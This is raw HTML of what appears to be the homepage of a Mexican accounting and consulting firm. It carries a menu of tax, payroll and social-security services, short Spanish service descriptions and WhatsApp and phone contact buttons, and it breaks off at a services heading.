		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-law-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-22"  data-item-id="22"><a  href="http://www.alarconasociados.com/" class="fusion-bar-highlight"><span class="menu-text">AGH</span></a></li><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"  data-item-id="21"><a  href="http://www.alarconasociados.com/nosotros/" class="fusion-bar-highlight"><span class="menu-text">NOSOTROS</span></a></li><li  id="menu-item-1129"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1129 fusion-dropdown-menu"  data-item-id="1129"><a  href="http://www.alarconasociados.com/portfolio-items/servicios-contables" class="fusion-bar-highlight"><span class="menu-text">CONTABLES</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-1234"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/contabilidad-para-personas-fisicas" class="fusion-bar-highlight"><span>PERSONAS FÍSICAS</span></a></li><li  id="menu-item-1238"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1238 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/contabilidad-para-personas-morales" class="fusion-bar-highlight"><span>PERSONAS MORALES</span></a></li><li  id="menu-item-1278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/sas" class="fusion-bar-highlight"><span>SAS</span></a></li><li  id="menu-item-1200"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/nominas" class="fusion-bar-highlight"><span>NOMINAS</span></a></li><li  id="menu-item-1284"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/analisis-financiero" class="fusion-bar-highlight"><span>ANÁLISIS FINANCIERO</span></a></li><li  id="menu-item-1291"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/estados-financieros" class="fusion-bar-highlight"><span>ESTADOS FINANCIEROS</span></a></li></ul></li><li  id="menu-item-1145"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1145 fusion-dropdown-menu"  data-item-id="1145"><a  href="http://www.alarconasociados.com/portfolio-items/sat" class="fusion-bar-highlight"><span class="menu-text">SAT</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-1244"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1244 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/auditorias-sat" class="fusion-bar-highlight"><span>AUDITORIAS SAT</span></a></li><li  id="menu-item-1210"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/requerimientos-fiscales" class="fusion-bar-highlight"><span>REQUERIMIENTOS FISCALES</span></a></li><li  id="menu-item-1217"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/tramites-ante-el-sat" class="fusion-bar-highlight"><span>TRAMITES ANTE SAT</span></a></li></ul></li><li  id="menu-item-1150"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1150 fusion-dropdown-menu"  data-item-id="1150"><a  href="http://www.alarconasociados.com/portfolio-items/imss" class="fusion-bar-highlight"><span class="menu-text">IMSS</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-1229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/auditorias-imss" class="fusion-bar-highlight"><span>AUDITORIAS IMSS</span></a></li><li  id="menu-item-1280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/nominas" class="fusion-bar-highlight"><span>NOMINAS</span></a></li><li  id="menu-item-1223"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/impuestos-imss" class="fusion-bar-highlight"><span>IMPUESTOS IMSS</span></a></li><li  id="menu-item-1256"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/movimientos-imss" class="fusion-bar-highlight"><span>MOVIMIENTOS IMSS</span></a></li></ul></li><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 fusion-dropdown-menu"  data-item-id="19"><a  href="http://www.alarconasociados.com/consultoria/" class="fusion-bar-highlight"><span class="menu-text">CONSULTORÍA</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-1266"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/incubando-un-negocio" class="fusion-bar-highlight"><span>INCUBADORA</span></a></li><li  id="menu-item-1267"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/re-emprende" class="fusion-bar-highlight"><span>RE-EMPRENDE</span></a></li><li  id="menu-item-1271"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271 fusion-dropdown-submenu" ><a  href="http://www.alarconasociados.com/portfolio-items/productividad-personal" class="fusion-bar-highlight"><span>PRODUCTIVIDAD PERSONAL</span></a></li></ul></li><li  id="menu-item-747"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"  data-item-id="747"><a  href="http://www.alarconasociados.com/contacto/" class="fusion-bar-highlight"><span class="menu-text">CONTACTO</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
	
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
					<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">AGH</h1>

									
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="breadcrumb-leaf">AGH</span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
				
				<main id="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-8" class="post-8 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">AGH</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://www.alarconasociados.com/author/user_alarcon/" title="Entradas de gudang_garam" rel="author">gudang_garam</a></span></span><span class="updated rich-snippet-hidden">2023-11-06T15:41:02+00:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #f5f5f5;background-position: left top;background-repeat: no-repeat;padding-top:110px;padding-right:30px;padding-bottom:90px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-single sep-solid" style="border-color:#005ca3;border-top-width:5px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:0px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3 fusion-builder-column-2 fusion-one-third fusion-column-first fusion-blend-mode green-border 1_3"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#ffffff;border:1px solid #e2e2e2;padding: 40px 50px 60px 50px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h3 style="text-align: center;">NOSOTROS</h3>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-text"><p style="text-align: center;">Somos un equipo de Contadores y Consultores profesionales con mas de 25 años de experiencia trabajando en apoyo de las pequeñas y medianas empresas.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 {border-width:0px;border-color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#ffffff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:0px;border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-large button-default button-1" target="_self" href="http://www.alarconasociados.com/nosotros"><span class="fusion-button-text">MAS DE NOSOTROS</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3 fusion-builder-column-3 fusion-one-third fusion-blend-mode green-border no-side-borders 1_3"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#ffffff;border:1px solid #e2e2e2;padding: 40px 50px 60px 50px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h3 style="text-align: center;">SERVICIOS</h3>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-text"><p style="text-align: center;">Nos especializamos en las áreas de Contabilidad, Fiscal, Administrativa, Recursos Humanos, Control de Gastos y Planeación Empresarial.</p>
<p><span style="color: #ffffff;">P</span></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-2 .fusion-button-text, .fusion-button.button-2 i {color:#ffffff;}.fusion-button.button-2 {border-width:0px;border-color:#ffffff;}.fusion-button.button-2 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-2:hover .fusion-button-text, .fusion-button.button-2:hover i,.fusion-button.button-2:focus .fusion-button-text, .fusion-button.button-2:focus i,.fusion-button.button-2:active .fusion-button-text, .fusion-button.button-2:active{color:#ffffff;}.fusion-button.button-2:hover, .fusion-button.button-2:focus, .fusion-button.button-2:active{border-width:0px;border-color:#ffffff;}.fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-2{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-large button-default button-2" target="_self" href="http://www.alarconasociados.com/servicios"><span class="fusion-button-text">SERVICIOS</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3 fusion-builder-column-4 fusion-one-third fusion-column-last fusion-blend-mode green-border 1_3"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#ffffff;border:1px solid #e2e2e2;padding: 40px 50px 60px 50px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h3 style="text-align: center;">CONSULTORÍA</h3>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-text"><p style="text-align: center;">Servicio profesional de apoyo a propietarios, directores y nuevos emprendedores, con una visión integral que abarca todas las áreas de una empresa.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-3 .fusion-button-text, .fusion-button.button-3 i {color:#ffffff;}.fusion-button.button-3 {border-width:0px;border-color:#ffffff;}.fusion-button.button-3 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-3:hover .fusion-button-text, .fusion-button.button-3:hover i,.fusion-button.button-3:focus .fusion-button-text, .fusion-button.button-3:focus i,.fusion-button.button-3:active .fusion-button-text, .fusion-button.button-3:active{color:#ffffff;}.fusion-button.button-3:hover, .fusion-button.button-3:focus, .fusion-button.button-3:active{border-width:0px;border-color:#ffffff;}.fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-3{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-large button-default button-3" target="_self" href="http://www.alarconasociados.com/consultoria"><span class="fusion-button-text">CONSULTORÍA</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-blend-mode nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0.5);background-position: left top;background-repeat: no-repeat;padding-top:105px;padding-right:30px;padding-bottom:45px;padding-left:30px;border-top-width:1px;border-bottom-width:1px;border-color:#e2e2e2;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-5 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-content-boxes content-boxes columns row fusion-columns-4 fusion-columns-total-4 fusion-content-boxes-1 content-boxes-icon-on-top content-left" data-animationOffset="100%" style="margin-top:0px;margin-bottom:60px;"><style type="text/css" scoped="scoped">.fusion-content-boxes-1 .heading .content-box-heading {color:#3b4251;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-1 .heading .heading-link:hover .content-box-heading {
						color: #005ca3;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #005ca3 !important;
					}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: #226ba3;color: #ffffff;}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #ffffff;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: #005ca3 !important;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #005ca3 !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover  content-box-column-first-in-row"><div class="col content-box-wrapper content-wrapper link-area-box link-type-text icon-hover-animation-slide" style="background-color:rgba(255,255,255,0);" data-link="http://www.alarconasociados.com/nosotros" data-link-target="_self" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="http://www.alarconasociados.com/nosotros" target="_self"><div class="icon"><i style="background-color:transparent;border-color:transparent;height:auto;width: 21px;line-height:normal;color:#005ca3;font-size:21px;" class="fontawesome-icon fa-check fas circle-no"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;">FORMACIÓN CONTINUA </h2></a></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<p style="text-align: center;">Estamos en formación continua para ofrecer a nuestros clientes un servicio de calidad.</p>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover "><div class="col content-box-wrapper content-wrapper link-area-box link-type-text icon-hover-animation-slide" style="background-color:rgba(255,255,255,0);" data-link="http://www.alarconasociados.com/consultoria" data-link-target="_self" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="http://www.alarconasociados.com/consultoria" target="_self"><div class="icon"><i style="background-color:transparent;border-color:transparent;height:auto;width: 21px;line-height:normal;color:#005ca3;font-size:21px;" class="fontawesome-icon fa-check fas circle-no"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;">INFRAESTRUCTURA</h2></a></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<p style="text-align: center;">Contamos con el equipo y herramientas necesarias para ofrecer nuestros servicios.</p>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover "><div class="col content-box-wrapper content-wrapper link-area-box link-type-text icon-hover-animation-slide" style="background-color:rgba(255,255,255,0);" data-link="http://www.alarconasociados.com/servicios" data-link-target="_self" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="http://www.alarconasociados.com/servicios" target="_self"><div class="icon"><i style="background-color:transparent;border-color:transparent;height:auto;width: 21px;line-height:normal;color:#005ca3;font-size:21px;" class="fontawesome-icon fa-check fas circle-no"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;">INNOVACIÓN Y CREATIVIDAD </h2></a></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<p style="text-align: center;">Son dos características indispensables para encontrar las mejores soluciones a los retos de nuestros clientes.</p>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-4 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover  content-box-column-last"><div class="col content-box-wrapper content-wrapper link-area-box link-type-text icon-hover-animation-slide" style="background-color:rgba(255,255,255,0);" data-link="http://www.alarconasociados.com/contacto" data-link-target="_self" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="http://www.alarconasociados.com/contacto" target="_self"><div class="icon"><i style="background-color:transparent;border-color:transparent;height:auto;width: 21px;line-height:normal;color:#005ca3;font-size:21px;" class="fontawesome-icon fa-check fas circle-no"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;">VISIÓN EMPRESARIAL</h2></a></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<p style="text-align: center;">Las oportunidades de crecimiento de nuestros clientes son también nuestras oportunidades y queremos aprovecharlas en conjunto.</p>
</div></div></div><style type="text/css" scoped="scoped">
						.fusion-content-boxes-1 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: #005ca3 !important;
							border-color: #005ca3 !important;
						}</style><div class="fusion-clearfix"></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: #005ca3;background-position: left top;background-repeat: no-repeat;padding-top:75px;padding-right:30px;padding-bottom:35px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-6 fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h2 style="text-align: center;"><span style="color: #ffffff;">HABLAR CON UN EXPERTO</span></h2>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3 fusion-builder-column-7 fusion-one-third fusion-column-first 1_3"  style='margin-top:0px;margin-bottom:20px;width:30.6666%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-4 .fusion-button-text, .fusion-button.button-4 i {color:#ffffff;}.fusion-button.button-4 {border-width:0px;border-color:#ffffff;}.fusion-button.button-4 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-4:hover .fusion-button-text, .fusion-button.button-4:hover i,.fusion-button.button-4:focus .fusion-button-text, .fusion-button.button-4:focus i,.fusion-button.button-4:active .fusion-button-text, .fusion-button.button-4:active{color:#00518c;}.fusion-button.button-4:hover, .fusion-button.button-4:focus, .fusion-button.button-4:active{border-width:0px;border-color:#00518c;}.fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:active .fusion-button-icon-divider{border-color:#00518c;}.fusion-button.button-4{background: #00518c;}.fusion-button.button-4:hover,.button-4:focus,.fusion-button.button-4:active{background: #ffffff;}.fusion-button.button-4{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-xlarge button-custom button-4" target="_blank" rel="noopener noreferrer" href="https://api.whatsapp.com/send?phone=525555309520&amp;text=Buenas tardes, quiero informes de sus servicios de contabilidad."><i class="fa-whatsapp fab button-icon-left"></i><span class="fusion-button-text">ENVIAR </span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3 fusion-builder-column-8 fusion-one-third 1_3"  style='margin-top:0px;margin-bottom:20px;width:30.6666%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-5 .fusion-button-text, .fusion-button.button-5 i {color:#ffffff;}.fusion-button.button-5 {border-width:0px;border-color:#ffffff;}.fusion-button.button-5 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-5:hover .fusion-button-text, .fusion-button.button-5:hover i,.fusion-button.button-5:focus .fusion-button-text, .fusion-button.button-5:focus i,.fusion-button.button-5:active .fusion-button-text, .fusion-button.button-5:active{color:#00518c;}.fusion-button.button-5:hover, .fusion-button.button-5:focus, .fusion-button.button-5:active{border-width:0px;border-color:#00518c;}.fusion-button.button-5:hover .fusion-button-icon-divider, .fusion-button.button-5:hover .fusion-button-icon-divider, .fusion-button.button-5:active .fusion-button-icon-divider{border-color:#00518c;}.fusion-button.button-5{background: #00518c;}.fusion-button.button-5:hover,.button-5:focus,.fusion-button.button-5:active{background: #ffffff;}.fusion-button.button-5{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-xlarge button-custom button-5" target="_self" href="https://api.whatsapp.com/send?phone=525532321647&amp;text=Buenas tardes, quiero mas información sobre sus servicios."><i class="fa-whatsapp fab button-icon-left"></i><span class="fusion-button-text">55 3232 1647 </span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3 fusion-builder-column-9 fusion-one-third fusion-column-last 1_3"  style='margin-top:0px;margin-bottom:20px;width:30.6666%'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-6 .fusion-button-text, .fusion-button.button-6 i {color:#ffffff;}.fusion-button.button-6 {border-width:0px;border-color:#ffffff;}.fusion-button.button-6 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-6:hover .fusion-button-text, .fusion-button.button-6:hover i,.fusion-button.button-6:focus .fusion-button-text, .fusion-button.button-6:focus i,.fusion-button.button-6:active .fusion-button-text, .fusion-button.button-6:active{color:#00518c;}.fusion-button.button-6:hover, .fusion-button.button-6:focus, .fusion-button.button-6:active{border-width:0px;border-color:#00518c;}.fusion-button.button-6:hover .fusion-button-icon-divider, .fusion-button.button-6:hover .fusion-button-icon-divider, .fusion-button.button-6:active .fusion-button-icon-divider{border-color:#00518c;}.fusion-button.button-6{background: #00518c;}.fusion-button.button-6:hover,.button-6:focus,.fusion-button.button-6:active{background: #ffffff;}.fusion-button.button-6{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-xlarge button-custom button-6" target="_self" href="tel:5555303900"><i class="fa-phone fas button-icon-left"></i><span class="fusion-button-text">55 5530-3900</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-blend-mode nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0.5);background-position: left top;background-repeat: repeat;padding-top:130px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-10 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h2 style="text-align: center;">CONOCE NUESTROS SERVICIOS</h2>
